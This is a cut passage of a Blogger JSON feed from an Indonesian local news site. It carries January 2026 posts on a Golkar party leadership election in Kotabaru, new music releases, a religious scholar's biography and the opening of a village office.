"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG-20260118-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-379618724148687985"},"published":{"$t":"2026-01-17T20:38:00.004+08:00"},"updated":{"$t":"2026-01-17T20:38:26.727+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"POLITIK"}],"title":{"type":"text","$t":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1080\/IMG_20260117_192913.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"529\" data-original-width=\"1080\" height=\"157\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/IMG_20260117_192913.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Musyawarah Daerah (Musda) XI DPD Partai Golkar Kabupaten Kotabaru berlangsung penuh semangat di Hotel Grand Surya, Kotabaru. Pada Musda tersebut, H. Mukhni terpilih secara aklamasi sebagai Ketua DPD Partai Golkar Kotabaru untuk periode 2025-2030, Sabtu (17\/1\/26) -\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPemilihan Mukhni sebagai ketua partai ini mencerminkan soliditas dan kesepakatan di antara para kader dan pengurus Partai Golkar Kotabaru. Dalam sambutannya, H. Mukhni menyampaikan rasa terima kasih atas kepercayaan yang diberikan oleh seluruh anggota partai.\u003C\/p\u003E\u003Cp\u003E\"Terima kasih atas kepercayaan yang diberikan seluruh kader dan pengurus Partai Golkar Kotabaru. Kami akan memperkuat konsolidasi partai, meningkatkan kerja organisasi, serta memenangkan Partai Golkar pada agenda politik mendatang,\" ujar Mukhni penuh semangat.\u003C\/p\u003E\u003Cp\u003EKegiatan ini turut dihadiri oleh Gusti Iskandar Sukman Alamsyah, SE, yang mewakili Ketua Partai Golkar Kalsel. Gusti Iskandar memberikan ucapan selamat kepada H. Mukhni atas terpilihnya secara aklamasi, dan menyampaikan harapan besar agar Partai Golkar Kotabaru dapat menambah jumlah kursi di Pemilu mendatang.\u003C\/p\u003E\u003Cp\u003E\"Partai Golkar selalu ada untuk rakyat, dan kami berharap Mukhni dapat memimpin dengan visi yang jelas untuk meningkatkan jumlah kursi partai,\" ungkap Gusti Iskandar.\u003C\/p\u003E\u003Cp\u003EDengan terpilihnya H. Mukhni, harapan besar disematkan pada keberlanjutan konsolidasi partai yang akan membawa dampak positif bagi pembangunan daerah dan kesejahteraan masyarakat Kotabaru. Partai Golkar Kotabaru kini bersiap untuk menghadapi tantangan politik di masa mendatang dengan penuh semangat dan kerja keras.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/379618724148687985\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/379618724148687985"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/h-mukhni-terpilih-aklamasi-sebagai.html","title":" H. Mukhni Terpilih Aklamasi Sebagai Ketua DPD Partai Golkar Kotabaru Periode 2025-2030"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_20260117_192913.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-9140165547639162148"},"published":{"$t":"2026-01-17T20:09:00.002+08:00"},"updated":{"$t":"2026-01-17T20:09:29.546+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s1600\/IMG-20260117-WA0050.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1396\" data-original-width=\"1600\" height=\"279\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s320\/IMG-20260117-WA0050.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta — Band SHINE resmi kembali meramaikan industri musik Indonesia melalui single terbaru berjudul “BIRU”, hasil kolaborasi dengan penyanyi bersuara unik TRIMULI. Lagu ini dirilis pada 16 Januari 2026 dan telah tersedia di seluruh Digital Streaming Platform melalui Sintesa Pro.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESHINE merupakan band asal Lampung yang sebelumnya dikenal lewat proyek band Terbit dari Selatan. Setelah mengakhiri kerja sama dengan label Musica, tiga personel utama—Nay, Dede S, dan Wawank—memutuskan menghidupkan kembali SHINE sebagai identitas musikal yang lebih personal, dewasa, dan jujur.\u003C\/p\u003E\u003Cp\u003ESingle “BIRU” menjadi penanda fase baru tersebut. Lagu ini mengangkat kisah tentang pelepasan, pemulihan diri, serta keberanian untuk kembali bahagia setelah melalui hubungan yang menyisakan luka. Liriknya merefleksikan proses berdamai dengan masa lalu dan memilih melangkah maju tanpa dendam, namun dengan keteguhan hati.\u003C\/p\u003E\u003Cp\u003EKolaborasi dengan TRIMULI menghadirkan warna emosional yang kuat. Karakter vokalnya yang lembut namun tegas berpadu dengan atmosfer lagu, memperkuat pesan tentang ketegaran dan kebebasan batin. Perpaduan musik SHINE dan vokal TRIMULI menciptakan dinamika yang intim sekaligus penuh kekuatan.\u003C\/p\u003E\u003Cp\u003EPotongan lirik:\u003C\/p\u003E\u003Cp\u003E“Mengapa harus menggigil, hanya karena rintik kecil \/Ku terbiasa menghadapi badai”\u003C\/p\u003E\u003Cp\u003Emenjadi representasi utama dari “BIRU”—sebuah pernyataan tentang ketahanan diri setelah melewati badai emosional yang panjang.\u003C\/p\u003E\u003Cp\u003EDengan aransemen folk modern yang emosional, “BIRU” menegaskan posisi SHINE sebagai band yang siap kembali memberi warna baru di industri musik nasional, tanpa kehilangan akar cerita dan kejujuran rasa.(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/9140165547639162148\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/9140165547639162148"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/shine-gandeng-trimuli-di-single-biru.html","title":"SHINE Gandeng TRIMULI di Single “BIRU”, Penanda Fase Baru Bermusik"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9_jfeZ4cHNTqiQn8BUEPzahmza32yrUDFfsiERoBcBjhyypH25eUR7UDHQeg2IS_2pRVk7CtOmrj50BYgcnmQ8ZUI4HaeF5l9-nX-wafQj7XbMRzoTsPcVxG78wI2Ou1X6eNXKQrJ8BRAmGftknJR7-aZeKg9dFX2gM1KRlYNHYTlEriBAB9ApaxdDrw\/s72-c\/IMG-20260117-WA0050.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-476773252939939264"},"published":{"$t":"2026-01-17T08:21:00.003+08:00"},"updated":{"$t":"2026-01-17T08:21:28.472+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jakarta"}],"title":{"type":"text","$t":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s969\/IMG-20260117-WA0001(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"969\" height=\"207\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s320\/IMG-20260117-WA0001(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Jakarta - Lussy Renata, artis penyanyi dan pencipta lagu yang terlupakan, menciptakan gebrakan dengan 3 lagu pamungkas awal tahun 2026. Lussy Renata, lahir 1 Februari 1977, asli Kalbar, yang pada jamannya lebih dikenal di Malaysia Serawak daripada di Indonesia, kembali mempersembahkan lagu-lagu single karya sendiri.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDi awal tahun, ia meluncurkan 3 single sekaligus, yaitu \"MAAF KU TAK SEMPURNA\", \"LAGU CINTA\", dan \"TAK KU SANGKA\". Ketiga lagu tersebut masing-masing punya ciri khas kekuatan aransemen yang berbeda.\u003C\/p\u003E\u003Cp\u003EKhusus lagu \"MAAF KU TAK SEMPURNA\", adalah persembahan yang terinspirasi dari isi hati terindah Lussy Renata untuk keluarga tercinta dan pencinta musik Indonesia. Lagu tersebut mengandung makna yang teramat dalam untuk orang-orang yang kita sayangi.\u003C\/p\u003E\u003Cp\u003ELussy Renata telah lama berkecimpung di dunia musik Indonesia sejak tahun 2003-2009 dan vakum hampir 20 tahun lebih, baru kembali meramaikan musik lagu-lagu Indonesia dalam 2 tahun belakangan ini. Ia juga merilis sebuah single Afirmasi positif dengan judul lagu \"Menyambut Pagi\" yang akan mewarnai musik Indonesia.\u003C\/p\u003E\u003Cp\u003ELussy Renata menyanyikan semua single karya cipta sendiri dan telah banyak merilis lagu-lagu sebanyak 8 album dan 2 tahun terakhir telah merilis 20 single. Di antaranya Kamu Lupa, 40 tahun ke atas, sendiri, bermain hujan, semua lagu-lagu Lussy Renata terdiri dari lagu pop, rohani, religius, remix, dangdut, dan nuansa slowrock.\u003C\/p\u003E\u003Cp\u003EApa harapan Lussy di 2026? \"Lussy Renata menjawab secara pribadi, Lussy sudah selesai dan merasa cukup dengan apa yang ia miliki sekarang dan mensyukuri segalanya. Namun satu cita-cita yang akan Lussy wujudkan dan belum tercapai adalah ingin membuat rumah kenyang bagi sesamanya yang kelaparan.\"\u003C\/p\u003E\u003Cp\u003ELussy Renata berharap melalui karya lagu kali ini akan menghasilkan sesuatu kesuksesan luar biasa agar ia bisa mewujudkan cita-citanya membuat rumah kenyang yang bermanfaat bagi banyak orang, bukan sepenuhnya untuk diri sendiri.\u003C\/p\u003E\u003Cp\u003EJadi, kepada pencinta musik tanah air, mohon dukung doa dan subscribe channel YouTube dan media sosial Lussy Renata, like lagu-lagunya. Semoga Tuhan membuat ini semua berhasil, Amin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E(Ysf)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/476773252939939264\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/476773252939939264"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/lussy-renata-kembali-menggebrak-musik.html","title":"Lussy Renata Kembali Menggebrak Musik Indonesia Lewat 3 Single Baru di Awal 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGliOsMbUSvc_Y_4BShZHb4bev8jy1i0rtohgWP4eTRrv3B30LH1A1xUfLlT8C3QA3zammPZOmFYVe88Yla5DgNLJfNr3FiLCKcPn4lzTrxfmGpVvK7TuYlb2rx1CU2fKEUn68YazoDGgdtdHFriiu5c_rS46ENf-XUAdtrtWr0sIcqmAPUftaKKnTpbQ\/s72-c\/IMG-20260117-WA0001(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2879696457033856675"},"published":{"$t":"2026-01-16T16:49:00.001+08:00"},"updated":{"$t":"2026-01-16T16:49:49.615+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s328\/IMG-20260116-WA0039.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"292\" data-original-width=\"328\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s320\/IMG-20260116-WA0039.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sayyid Ja'far bin Ḥasan bin Abdul Karim bin Muḥammad bin Abd ar-Rasul al-Barzanji al-Husaini asy-Syarif adalah seorang ulama besar asal Madinah yang dikenal sebagai pengarang kitab Maulid al-Barzanji. Kitab ini sangat terkenal dalam tradisi Islam, terutama di Indonesia, sebagai salah satu bacaan yang mengungkap kisah-kisah kehidupan Rasulullah SAW, dimulai dari kelahirannya hingga berbagai keistimewaan yang dimilikinya. Kitab ini juga memuat puji-pujian dan doa-doa untuk Nabi Muhammad SAW, dengan tujuan untuk meningkatkan kecintaan umat Islam kepada beliau.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EBiografi Singkat Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far lahir pada Kamis awal Dzulhijah 1128 H \/ 1716 M di Madinah. Julukan \"al-Barzanji\" merujuk pada sebuah desa di Irak, tempat keluarganya berasal. Beliau tumbuh besar di Madinah, kota suci bagi umat Islam, dan memulai pendidikan agamanya dengan menghafal Al-Qur’an di bawah bimbingan Syekh Isma'il al-Yamani. Selain itu, beliau juga mendalami ilmu qira’at bersama Syekh Yusuf as-Sa‘idi.\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far dikenal sebagai seorang yang cerdas, berwibawa, dan memiliki kecakapan luar biasa dalam berbagai bidang ilmu agama. Pada usia 31 tahun, beliau mulai mengajar di Masjid Nabawi dan menjadi mufti mazhab Syafi’i di Madinah. Selain itu, beliau juga dikenal sebagai khatib yang berbicara dengan fasih di Masjid Nabawi.\u003C\/p\u003E\u003Cp\u003EKeistimewaan dan Karakteristik Sayyid Ja'far al-Barzanji\u003C\/p\u003E\u003Cp\u003ESayyid Ja'far adalah sosok yang dihormati karena ketajaman ilmunya, kharisma, serta kepiawaiannya dalam berkhutbah dan menulis. Seorang yang sangat alim dan berbakat, beliau mampu menyusun karya-karya yang bermanfaat bagi umat, di antaranya adalah Maulid al-Barzanji dan berbagai risalah yang membahas tentang sejarah dan kehidupan Rasulullah SAW serta para sahabat.\u003C\/p\u003E\u003Cp\u003ESifat-sifat mulianya juga terlihat dari kepribadiannya yang beradab, tampan, berwibawa, serta memiliki suara yang lantang dan jelas. Beliau sangat dihormati oleh masyarakat Madinah dan diakui sebagai salah satu ulama besar di zamannya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2879696457033856675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2879696457033856675"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/manaqib-sayyid-jafar-al-barzanji.html","title":"Manaqib Sayyid Ja'far al-Barzanji, Pengarang Kitab Maulid Barzanji"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpG7GZDjOj9n_bGXuNsjP7WmfaIEkpI3zLnam6aa3s62wM7X_V5nAx6DmJwkKzQTaGiy4BBaMrJ0RWxeOEv6Vfr54WHutUfb8rzOH2g3dvvZ-NzePuI5Xg6KoDl2peb35SjkQscHmcwlrc9bPDT732vUzwLv47HP2Pm7aDgNyntw0JoFOlHb7lOiAHv2g\/s72-c\/IMG-20260116-WA0039.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-847886922781645520"},"published":{"$t":"2026-01-16T16:06:00.001+08:00"},"updated":{"$t":"2026-01-16T16:06:46.728+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s1599\/IMG-20260116-WA0034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s320\/IMG-20260116-WA0034.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru - Pemerintah Kabupaten Kotabaru meresmikan Kantor Desa Tegalrejo, Kecamatan Kelumpang Hilir. Peresmian tersebut dilakukan oleh Wakil Bupati Kotabaru Syairi Mukhlis, S.Sos, sebagai bentuk komitmen pemerintah daerah dalam memperkuat penyelenggaraan pemerintahan desa serta meningkatkan kualitas pelayanan publik, Kamis malam (15\/01\/2026).\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya, Wakil Bupati Syairi Mukhlis menyampaikan apresiasi kepada Pemerintah Desa Tegalrejo atas kekompakan dan kesungguhan dalam membangun desa. Ia menegaskan bahwa Pemerintah Kabupaten Kotabaru terus berkomitmen menjalin sinergi dengan pemerintah desa melalui dukungan anggaran pembangunan yang bersumber dari APBD.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini diharapkan dapat menjadi pusat pelayanan publik yang nyaman, ramah, serta memberikan kemudahan bagi masyarakat. Kantor desa harus menjadi tempat penyaluran aspirasi warga dalam membangun desa secara bersama-sama,” ujar Syairi Mukhlis.\u003C\/p\u003E\u003Cp\u003EIa juga menekankan pentingnya menjaga kepercayaan masyarakat, terutama bagi kepala desa dan seluruh perangkat desa. Menurutnya, kinerja pemerintahan desa yang baik akan mendorong percepatan pembangunan, baik di tingkat desa maupun daerah.\u003C\/p\u003E\u003Cp\u003EWakil Bupati turut mengingatkan agar aset desa yang telah dibangun dengan anggaran cukup besar, sekitar Rp2 miliar, dapat dijaga dan dirawat secara bersama. Selain itu, ia meminta pemerintah desa agar lebih teliti dalam menyusun anggaran, mengingat adanya penurunan kemampuan keuangan daerah serta potensi pengurangan anggaran pada tahun 2026.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Desa Tegalrejo, Firmantullah, dalam laporannya menyampaikan bahwa pembangunan Kantor Desa Tegalrejo dilaksanakan secara bertahap dengan menggunakan dana Alokasi Dana Desa (ADD). Tahap pertama dilaksanakan pada tahun 2024 dengan anggaran sebesar Rp560.212.858, sedangkan tahap kedua pada tahun 2025 sebesar Rp697.377.182. Dengan demikian, total anggaran pembangunan mencapai Rp1.257.590.040.\u003C\/p\u003E\u003Cp\u003E“Gedung kantor desa ini merupakan milik seluruh masyarakat. Kami berharap dengan adanya kantor desa yang baru, perangkat desa semakin bersemangat dan amanah dalam memberikan pelayanan, serta masyarakat merasa lebih nyaman dan terlayani dengan baik,” kata Firmantullah.\u003C\/p\u003E\u003Cp\u003EPada kesempatan yang sama, Camat Kelumpang Hilir, Lanjar Titi Sumarni, SE, MM, menyampaikan apresiasi kepada Pemerintah Kabupaten Kotabaru atas dukungan terhadap pembangunan desa. Ia berharap dengan diresmikannya kantor desa tersebut, penyelenggaraan pemerintahan desa dan pelayanan kepada masyarakat dapat berjalan lebih optimal, profesional, dan responsif.\u003C\/p\u003E\u003Cp\u003EPeresmian Kantor Desa Tegalrejo ini menjadi momentum penting dalam mendorong peningkatan kualitas pelayanan publik serta memperkuat sinergi antara pemerintah daerah, kecamatan, dan desa demi kemajuan masyarakat Kabupaten Kotabaru.\u003C\/p\u003E\u003Cp\u003EHadir dalam kegiatan peresmian tersebut Asisten II Bidang Perekonomian dan Pembangunan Drs. Murdianto, Kepala DPMPD Basuki, serta unsur Forkopimcam.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/847886922781645520\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/847886922781645520"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/pemkab-kotabaru-resmikan-kantor-desa.html","title":" Pemkab Kotabaru Resmikan Kantor Desa Tegalrejo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlgfD6vX7Ht6WC6-UE0-edNl9wlOK97MGL008UtbLuutONhvbMM_PVXklCw4UsyBMIb-raK1HZRI9c7IUkqDZMqrCQophxy7mYLpI2lvwi5vzkmnBHjiKWgeKHfJTwevy7fJVRWnFyttHBsE5NGqtIFXoy-_-I2Ujg1cl5CRi93Mu0uitypCDjwK0wbSM\/s72-c\/IMG-20260116-WA0034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-2007340497112343167"},"published":{"$t":"2026-01-14T21:53:00.003+08:00"},"updated":{"$t":"2026-01-14T21:53:41.598+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"}],"title":{"type":"text","$t":"Awaluddin Apresiasi Prestasi M. Rizky Hadi Putra di Kejuaraan Mountain Bike 2026 Thailand"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 